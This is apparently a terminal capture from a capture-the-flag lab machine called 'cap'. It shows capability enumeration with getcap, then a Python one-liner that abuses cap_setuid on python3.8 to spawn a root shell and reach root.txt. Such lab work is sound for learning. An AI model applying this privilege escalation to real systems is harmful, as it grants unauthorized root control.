 nathan@cap: ~
File Actions Edit View Help
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# ls
exploit.c  linpeas.sh  snap  user.txt
# cd /root
# ls
root.txt  snap
# cat root.txt
#